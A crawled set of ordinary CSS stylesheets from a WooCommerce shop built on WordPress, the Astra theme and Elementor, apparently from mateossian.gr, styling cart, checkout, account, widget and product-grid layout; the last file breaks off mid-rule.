.woocommerce-cart .cart-collaterals .cross-sells .shop_table {
    border-top: 0;
    border-left: 0;
    border-right: 0;
    border-radius: 0
}

.woocommerce-cart .cart-collaterals .cart_totals>h2,
.woocommerce-cart .cart-collaterals .cross-sells>h2 {
    margin: 0 -20px 20px;
    background-color: #fbfbfb;
    border-bottom: 1px solid #ebebeb
}

.woocommerce-cart .hentry,
.woocommerce-cart ul.products {
    margin-bottom: 0
}

.woocommerce-cart .hentry li.product,
.woocommerce-cart ul.products li.product {
    margin-bottom: 0
}

.woocommerce-cart table.cart td.actions .coupon {
    display: flex;
    align-items: center;
    margin: 5px 0
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
    padding: .5em .75em
}

.woocommerce-cart table.cart td.actions .button {
    padding: .5em 1em;
    line-height: 1.5
}

.woocommerce-cart table.cart td.actions input.button {
    display: inline-block;
    width: auto
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    font-size: 1.1em;
    line-height: 1.8em
}

.woocommerce-page.woocommerce-checkout form.checkout.woocommerce-checkout:after,
.woocommerce.woocommerce-checkout form.checkout.woocommerce-checkout:after {
    content: "";
    clear: both;
    display: table
}

.woocommerce-page.woocommerce-checkout table.shop_table thead,
.woocommerce.woocommerce-checkout table.shop_table thead {
    background: 0 0
}

.woocommerce-page.woocommerce-checkout table.shop_table th,
.woocommerce.woocommerce-checkout table.shop_table th {
    padding: 14px 12px
}

.woocommerce-page.woocommerce-checkout table.shop_table td,
.woocommerce.woocommerce-checkout table.shop_table td {
    padding: 10px 10px 10px 0;
    border-color: #ebebeb;
    opacity: .8
}

.woocommerce-page.woocommerce-checkout table.shop_table tfoot td,
.woocommerce.woocommerce-checkout table.shop_table tfoot td {
    opacity: 1
}

.woocommerce-page.woocommerce-checkout table.shop_table td,
.woocommerce-page.woocommerce-checkout table.shop_table th,
.woocommerce.woocommerce-checkout table.shop_table td,
.woocommerce.woocommerce-checkout table.shop_table th {
    border-bottom-width: 1px
}

.woocommerce-page.woocommerce-checkout #customer_details h3,
.woocommerce.woocommerce-checkout #customer_details h3 {
    font-size: 1.2rem;
    padding: 20px 0 14px;
    margin: 0 0 20px;
    border-bottom: 1px solid #ebebeb
}

.woocommerce-page.woocommerce-checkout form #order_review_heading,
.woocommerce.woocommerce-checkout form #order_review_heading {
    border-width: 2px 2px 0 2px;
    border-style: solid;
    font-size: 1.2rem;
    margin: 0;
    padding: 1.5em 1.5em 1em;
    border-color: #ebebeb
}

.woocommerce-page.woocommerce-checkout form #order_review,
.woocommerce.woocommerce-checkout form #order_review {
    padding: 0 2em;
    border-width: 0 2px 2px;
    border-style: solid;
    border-color: #ebebeb
}

.woocommerce-page.woocommerce-checkout form #order_review table,
.woocommerce.woocommerce-checkout form #order_review table {
    border-width: 0
}

.woocommerce-page.woocommerce-checkout form #order_review td,
.woocommerce-page.woocommerce-checkout form #order_review th,
.woocommerce.woocommerce-checkout form #order_review td,
.woocommerce.woocommerce-checkout form #order_review th {
    border-top: 0;
    border-right: 0;
    padding-left: 0;
    border-color: #ebebeb
}

.woocommerce-page.woocommerce-checkout form .form-row:last-child,
.woocommerce.woocommerce-checkout form .form-row:last-child {
    margin-bottom: 0
}

.woocommerce-page.woocommerce-checkout #payment,
.woocommerce.woocommerce-checkout #payment {
    border-radius: 0
}

.woocommerce-page.woocommerce-checkout #payment ul.payment_methods,
.woocommerce.woocommerce-checkout #payment ul.payment_methods {
    padding: 0;
    margin-bottom: 1em;
    border-bottom: 0
}

.woocommerce-page.woocommerce-checkout #payment div.payment_box,
.woocommerce.woocommerce-checkout #payment div.payment_box {
    background-color: #efefef
}

.woocommerce-page.woocommerce-checkout #payment div.payment_box:before,
.woocommerce.woocommerce-checkout #payment div.payment_box:before {
    border-bottom-color: #efefef
}

.woocommerce-page.woocommerce-checkout #payment div.form-row,
.woocommerce.woocommerce-checkout #payment div.form-row {
    padding: 0 0 2em
}

.woocommerce-page.woocommerce-checkout #payment #place_order,
.woocommerce.woocommerce-checkout #payment #place_order {
    width: 100%
}

.woocommerce-page.woocommerce-checkout .woocommerce-order table.shop_table td,
.woocommerce-page.woocommerce-checkout .woocommerce-order table.shop_table th,
.woocommerce.woocommerce-checkout .woocommerce-order table.shop_table td,
.woocommerce.woocommerce-checkout .woocommerce-order table.shop_table th {
    padding: .7em 1em;
    border-bottom-width: 0
}

.woocommerce-page.woocommerce-checkout .woocommerce-order table.shop_table td:last-child,
.woocommerce-page.woocommerce-checkout .woocommerce-order table.shop_table th:last-child,
.woocommerce.woocommerce-checkout .woocommerce-order table.shop_table td:last-child,
.woocommerce.woocommerce-checkout .woocommerce-order table.shop_table th:last-child {
    border-right-width: 0
}

.woocommerce-page.woocommerce-checkout .woocommerce-order h2.woocommerce-column__title,
.woocommerce-page.woocommerce-checkout .woocommerce-order h2.woocommerce-order-details__title,
.woocommerce.woocommerce-checkout .woocommerce-order h2.woocommerce-column__title,
.woocommerce.woocommerce-checkout .woocommerce-order h2.woocommerce-order-details__title {
    background: #fbfbfb;
    padding: 1em;
    margin-bottom: 0;
    font-size: 1.3rem;
    border-width: 1px 1px 0 1px;
    border-style: solid;
    border-color: #e5e5e5
}

.woocommerce-page.woocommerce-checkout .woocommerce-order h2.wc-bacs-bank-details-heading,
.woocommerce.woocommerce-checkout .woocommerce-order h2.wc-bacs-bank-details-heading {
    font-size: 1.5rem;
    border-top: 3px solid #ebebeb;
    padding-top: .5em
}

.woocommerce-page.woocommerce-checkout .woocommerce-order h3,
.woocommerce.woocommerce-checkout .woocommerce-order h3 {
    font-size: 1.1rem
}

.woocommerce-page.woocommerce-checkout .woocommerce-order ul.order_details,
.woocommerce.woocommerce-checkout .woocommerce-order ul.order_details {
    margin-bottom: 2em
}

.woocommerce-page.woocommerce-checkout .woocommerce-customer-details address,
.woocommerce.woocommerce-checkout .woocommerce-customer-details address {
    border-right-width: 1px;
    border-bottom-width: 1px;
    border-radius: 0
}

.woocommerce form .form-row .required {
    text-decoration: none
}

.woocommerce form.checkout_coupon {
    margin: 0;
    border: 0;
    padding: 0 0 2em
}

.woocommerce form.checkout_coupon .form-row {
    margin: 0;
    padding: 0;
    float: none;
    display: inline-block
}

.woocommerce form.checkout_coupon [name=coupon_code] {
    padding-top: 9px;
    padding-bottom: 9px
}

.woocommerce form.checkout_coupon .button {
    padding: .5em 1em;
    vertical-align: initial;
    line-height: 1.35
}

.woocommerce form.checkout_coupon .button[name=apply_coupon] {
    padding: 10px 40px
}

@media (max-width:420px) {

    .woocommerce form.checkout_coupon .form-row-first,
    .woocommerce form.checkout_coupon .form-row-last {
        display: block;
        margin: 0 auto;
        width: 100%
    }

    .woocommerce form.checkout_coupon .form-row-first {
        margin-bottom: 10px
    }

    .woocommerce form.checkout_coupon .button[name=apply_coupon] {
        width: 100%;
        padding: 10px 5px
    }
}

.checkout_coupon .input-text {
    padding: .5em .75em
}

.woocommerce-MyAccount-navigation-link {
    list-style: none;
    border: 1px solid rgba(0, 0, 0, .1);
    border-bottom-width: 0
}

.woocommerce-MyAccount-navigation-link:last-child {
    border-bottom-width: 1px
}

.woocommerce-MyAccount-navigation-link.is-active a {
    background-color: #fbfbfb
}

.woocommerce-MyAccount-navigation-link a {
    display: block;
    padding: .5em 1em
}

.woocommerce-MyAccount-navigation>ul {
    margin: 0
}

.woocommerce-account .woocommerce-EditAccountForm .woocommerce-Button {
    margin-top: 1em;
    margin-left: 3px
}

#secondary .widget.woocommerce>li,
#secondary .widget_layered_nav_filters>li {
    margin-bottom: 0
}

#secondary .widget .select2-container .select2-selection--multiple .select2-selection__rendered {
    display: block;
    min-height: 42px
}

#secondary .widget .select2-selection--multiple .select2-selection__rendered .select2-selection__choice {
    margin-top: 5px;
    margin-bottom: 5px
}

#secondary .widget .select2-search__field {
    min-height: 42px;
    margin: 0
}

.woocommerce #secondary .woocommerce ul.cart_list,
.woocommerce #secondary .woocommerce ul.product_list_widget {
    margin: 0
}

.woocommerce .woocommerce ul.cart_list li a,
.woocommerce .woocommerce ul.product_list_widget li a {
    font-weight: 400
}

.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce .widget_shopping_cart li,
.woocommerce ul.product_list_widget .cart_list li,
.woocommerce ul.product_list_widget li {
    padding: .6em 0 .6em 5em;
    min-height: 5em;
    position: relative;
    border-bottom: 1px solid #e2e2e2;
    margin: 0;
    line-height: 1.5
}

.woocommerce .widget_shopping_cart .cart_list li:last-child,
.woocommerce .widget_shopping_cart li:last-child,
.woocommerce ul.product_list_widget .cart_list li:last-child,
.woocommerce ul.product_list_widget li:last-child {
    border-bottom: none
}

.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons {
    margin-bottom: 0
}

.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons a {
    display: inline-block;
    width: calc(50% - 5px);
    margin-right: 5px;
    text-align: center
}

.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward {
    margin-left: 5px;
    margin-right: 0
}

.woocommerce.widget_product_tag_cloud .tagcloud {
    margin-top: 10px;
    display: inline-block
}

.woocommerce.widget_product_tag_cloud .tagcloud a {
    border: 1px solid #e2e2e2;
    padding: .5em .9em;
    display: inline-block;
    margin-bottom: 4px;
    font-size: 14px;
    margin-right: 4px;
    line-height: 1.5;
    transition: all .2s linear
}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
    padding: 5px 0;
    border-top: 1px solid #e2e2e2;
    border-bottom: 1px solid #e2e2e2;
    margin-bottom: 1.3em
}

.woocommerce ul.product_list_widget li img {
    position: absolute;
    left: 0;
    width: 4em;
    margin: 0 0 .5em 0;
    top: 50%;
    transform: translateY(-50%)
}

.woocommerce ul.product-categories>li {
    padding: 2px 0
}

.woocommerce ul.product-categories>li ul li:before {
    content: "\e900";
    padding: 0 5px 0 5px;
    display: inline-block;
    font-family: Astra;
    transform: rotate(-90deg);
    font-size: 11px;
    font-size: .7rem
}

.woocommerce ul.product-categories>li:first-child {
    border: none
}

.woocommerce .widget del {
    opacity: .5
}

.woocommerce .widget ins {
    background: inherit
}

.woocommerce .widget .amount,
.woocommerce .widget ins {
    font-weight: 700
}

.woocommerce .widget .star-rating {
    margin: 5px 0
}

.woocommerce .widget_rating_filter ul li a {
    display: inline-flex;
    align-items: center
}

.woocommerce .price_slider_amount .price_label span {
    font-weight: 700
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: .2em
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    top: -.4em;
    cursor: pointer
}

.woocommerce .widget_price_filter .price_slider_amount .button {
    font-size: .9em !important;
    padding: 8px 18px
}

.woocommerce .widget_price_filter .price_slider {
    margin-bottom: 1.2em
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #ededed
}

.woocommerce .widget_product_tag_cloud .tagcloud a {
    border: 1px solid #e2e2e2;
    padding: .5em .9em;
    display: inline-block;
    margin-bottom: 4px;
    margin-right: 4px;
    line-height: 1.5;
    padding: .5em 1.2em;
    font-size: 12px !important;
    font-size: .8rem !important
}

.woocommerce .widget_product_tag_cloud .tagcloud a a.current-item,
.woocommerce .widget_product_tag_cloud .tagcloud a a:focus,
.woocommerce .widget_product_tag_cloud .tagcloud a a:hover {
    background-color: #fafafa
}

.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
    padding: .5em 1.8em .5em 5em
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    position: absolute;
    left: auto;
    right: 0;
    top: .5em
}

.woocommerce-product-search {
    display: flex
}

.woocommerce-product-search .search-field {
    flex: auto;
    width: 100%;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.woocommerce-product-search input[type=submit] {
    padding: 10px 15px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.widget_layered_nav_filters ul li.chosen {
    padding: 0 .5em;
    margin-right: .5em;
    background: rgba(245, 245, 245, .75);
    border-radius: 20px;
    font-size: .8em
}

.widget_layered_nav_filters ul li.chosen:hover {
    background-color: #f5f5f5
}

.widget_layered_nav_filters ul li.chosen a {
    display: block
}

.widget_layered_nav_filters ul li.chosen a::before {
    margin-right: .5em;
    color: #f11
}

.woocommerce-terms-and-conditions {
    border: 1px solid rgba(0, 0, 0, .2);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    background: rgba(0, 0, 0, .05)
}

.woocommerce-password-strength {
    text-align: center;
    font-weight: 600;
    padding: 3px .5em;
    font-size: 1em
}

.woocommerce-password-strength.strong {
    background-color: #c1e1b9;
    border-color: #83c373
}

.woocommerce-password-strength.short {
    background-color: #f1adad;
    border-color: #e35b5b
}

.woocommerce-password-strength.bad {
    background-color: #fbc5a9;
    border-color: #f78b53
}

.woocommerce-password-strength.good {
    background-color: #ffe399;
    border-color: #ffc733
}

.woocommerce-password-hint {
    margin: .5em 0 0;
    display: block
}

.ast-safari-browser-less-than-11.ast-woocommerce-cart-menu .header-main-layout-2 .main-header-container {
    display: block
}

.ast-safari-browser-less-than-11.ast-woocommerce-cart-menu.ast-header-custom-item-outside .header-main-layout-2 .main-header-container {
    text-align: center
}

.ast-safari-browser-less-than-11.ast-woocommerce-cart-menu.ast-header-custom-item-outside .ast-main-header-bar-alignment {
    display: inline-block
}

.ast-safari-browser-less-than-11.ast-woocommerce-cart-menu.ast-header-custom-item-outside .ast-masthead-custom-menu-items {
    display: inline-block;
    float: right
}

.ast-safari-browser-less-than-11.ast-woocommerce-cart-menu.ast-header-break-point .header-main-layout-2 .main-header-container {
    display: flex
}

.rtl .woocommerce-pagination .page-numbers li:last-child .next {
    transform: rotateY(180deg)
}

.rtl .woocommerce-pagination .page-numbers li:first-child .prev {
    transform: rotateY(-180deg)
}

.ast-site-header-cart .widgettitle {
    display: none
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product {
    text-align: left;
    margin-bottom: 2.5em
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.product-category>a {
    display: inline-block;
    position: relative
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product a img {
    width: 100%;
    height: auto;
    display: block;
    margin: 0 0 .8em 0;
    box-shadow: none
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {
    margin-bottom: .5em;
    padding: 0;
    font-size: 1em;
    line-height: 1.2;
    font-weight: inherit
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product .star-rating {
    margin: 0 auto .5em 0;
    backface-visibility: hidden
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__link {
    position: relative;
    display: block
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__link:hover .ast-shop-product-out-of-stock {
    background-color: #fff
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.product-category>a:hover .woocommerce-loop-category__title {
    background-color: #fff
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product .woocommerce-loop-category__title {
    bottom: 1.8em;
    font-size: .9em
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product .woocommerce-loop-category__title .count {
    font-size: .7em
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product .price {
    line-height: 1.3;
    margin-bottom: 0;
    font-weight: 700;
    margin-bottom: .5em;
    font-size: .9em
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product .price del {
    display: initial
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    margin-top: .5em;
    margin-bottom: .5em;
    white-space: normal;
    line-height: 1.3;
    font-size: 100%;
    font-weight: 700
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wp-block-button__link.added {
    margin-bottom: 0;
    transition: margin 0s
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product .woocommerce-loop-category__title {
    text-transform: uppercase;
    font-weight: 700;
    line-height: 1.5
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product .woocommerce-loop-category__title .count {
    display: block;
    background: 0 0;
    opacity: .5;
    font-size: .75em
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale {
    min-width: 3em;
    min-height: 3em;
    line-height: 3em;
    padding: 0;
    font-size: 1em;
    font-weight: 400;
    text-transform: capitalize;
    position: absolute;
    text-align: center;
    border-radius: 100%;
    z-index: 9;
    top: 0;
    right: 15px;
    left: auto;
    margin: -.5em -.5em 0 0
}

.widget_product_categories .children {
    padding-left: 20px
}

@supports (-moz-appearance:none) {
    .sidebar-main .widget_product_search .search-field {
        width: 60%
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-4.css?ver=1741786816
body_size: 426
content:
.elementor-kit-4{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-9f0f25e:#F9F5F0;--e-global-color-ab627c3:#F2EAD3;--e-global-color-f4048b8:#F4991A;--e-global-color-d28e971:#212121;--e-global-color-419160c:#FFFFFF;--e-global-color-f25d60c:#FFFFFF00;--e-global-color-6290efb:#2121211A;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-fb7211f-font-family:"Inter";--e-global-typography-fb7211f-font-size:0.9rem;--e-global-typography-fb7211f-font-weight:400;--e-global-typography-fb7211f-text-transform:none;--e-global-typography-fb7211f-line-height:1.8em;--e-global-typography-c06513b-font-family:"Ubuntu";--e-global-typography-c06513b-font-size:1.8rem;--e-global-typography-c06513b-font-weight:400;--e-global-typography-c06513b-font-style:normal;--e-global-typography-c06513b-letter-spacing:-0.5px;--e-global-typography-23e37ad-font-family:"Ubuntu";--e-global-typography-23e37ad-font-size:1.4rem;--e-global-typography-23e37ad-font-weight:400;--e-global-typography-23e37ad-font-style:normal;--e-global-typography-23e37ad-letter-spacing:-0.5px;--e-global-typography-024bee7-font-family:"Inter";--e-global-typography-024bee7-font-size:1.1rem;--e-global-typography-024bee7-font-weight:300;--e-global-typography-024bee7-text-transform:none;--e-global-typography-024bee7-line-height:1.8em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-26.css?ver=1741788940
body_size: 3829
content:
.elementor-26 .elementor-element.elementor-element-6d02a2d:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-6d02a2d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-6d02a2d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26 .elementor-element.elementor-element-6d02a2d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-ae85a6d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-ae85a6d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-ae85a6d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-394641a .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:var( --e-global-typography-23e37ad-font-family ), Sans-serif;font-size:var( --e-global-typography-23e37ad-font-size );font-weight:var( --e-global-typography-23e37ad-font-weight );font-style:var( --e-global-typography-23e37ad-font-style );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-394641a > .elementor-widget-container{padding:0em 0em 0em 2em;}.elementor-26 .elementor-element.elementor-element-9d9fb72 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-7e6475c{text-align:center;}.elementor-26 .elementor-element.elementor-element-7e6475c .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:var( --e-global-typography-23e37ad-font-family ), Sans-serif;font-size:var( --e-global-typography-23e37ad-font-size );font-weight:var( --e-global-typography-23e37ad-font-weight );font-style:var( --e-global-typography-23e37ad-font-style );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-4e64b23 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-ed4a3f2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-ed4a3f2:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-ed4a3f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-ed4a3f2{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F4F4F4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0em 0em 0em 0em;}.elementor-26 .elementor-element.elementor-element-ed4a3f2, .elementor-26 .elementor-element.elementor-element-ed4a3f2 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-ed4a3f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-8a6325d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-8a6325d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-8a6325d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-26 .elementor-element.elementor-element-8a6325d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-8a6325d > .elementor-element-populated > .elementor-widget-wrap{padding:5px 0px 5px 0px;}.elementor-26 .elementor-element.elementor-element-8acd981{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-8f08c5d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-8f08c5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-8f08c5d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-26 .elementor-element.elementor-element-8f08c5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-26 .elementor-element.elementor-element-8f08c5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-684b216 > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0% 5% 2% 5%;}.elementor-26 .elementor-element.elementor-element-ddabde6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-26 .elementor-element.elementor-element-ddabde6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-dfde702{margin-top:8px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-20b290c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-20b290c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-20b290c.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-26 .elementor-element.elementor-element-a660900 .elementor-repeater-item-84aa5ee.elementor-social-icon i{color:#F89C1C;}.elementor-26 .elementor-element.elementor-element-a660900 .elementor-repeater-item-84aa5ee.elementor-social-icon svg{fill:#F89C1C;}.elementor-26 .elementor-element.elementor-element-a660900{--grid-template-columns:repeat(0, auto);--icon-size:26px;--grid-column-gap:10px;--grid-row-gap:0px;width:var( --container-widget-width, 96.883% );max-width:96.883%;--container-widget-width:96.883%;--container-widget-flex-grow:0;}.elementor-26 .elementor-element.elementor-element-a660900 .elementor-widget-container{text-align:left;}.elementor-26 .elementor-element.elementor-element-a660900 .elementor-social-icon{background-color:var( --e-global-color-419160c );--icon-padding:0em;}.elementor-26 .elementor-element.elementor-element-a660900 .elementor-social-icon i{color:var( --e-global-color-d28e971 );}.elementor-26 .elementor-element.elementor-element-a660900 .elementor-social-icon svg{fill:var( --e-global-color-d28e971 );}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-99ac7b0.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-99ac7b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-99ac7b0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26 .elementor-element.elementor-element-3f2d419 .elementor-button{fill:#000000;color:#000000;background-color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-3f2d419 > .elementor-widget-container{margin:-25px -25px -25px -25px;padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-3f2d419{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-65c002c  .jet-wishlist-count-button__link{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-65c002c .jet-wishlist-count-button__link{color:#000000;background-color:var( --e-global-color-f25d60c );}.elementor-26 .elementor-element.elementor-element-65c002c .jet-wishlist-count-button__wrapper{text-align:center;}.elementor-26 .elementor-element.elementor-element-65c002c .jet-wishlist-count-button__icon{font-size:18px;color:var( --e-global-color-text );}.elementor-26 .elementor-element.elementor-element-65c002c .jet-wishlist-count-button__link:hover .jet-wishlist-count-button__icon{color:#FF0000;}.elementor-26 .elementor-element.elementor-element-65c002c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-26 .elementor-element.elementor-element-65c002c{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .elementor-jet-blocks-cart{justify-content:center;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__icon{color:#000000;font-size:20px;margin-right:8px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__count{background-color:var( --e-global-color-f4048b8 );color:var( --e-global-color-ab627c3 );width:20px;height:20px;line-height:20px;margin:-25px 0px 0px -10px;border-radius:25px 25px 25px 25px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__total{color:var( --e-global-color-text );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__list{width:500px;background-color:var( --e-global-color-9f0f25e );padding:20px 20px 20px 20px;box-shadow:0px 5px 10px -5px rgba(0, 0, 0, 0.2);right:8%;left:auto;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__list-title{font-family:var( --e-global-typography-23e37ad-font-family ), Sans-serif;font-size:var( --e-global-typography-23e37ad-font-size );font-weight:var( --e-global-typography-23e37ad-font-weight );font-style:var( --e-global-typography-23e37ad-font-style );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );margin:0px 0px 40px 0px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( 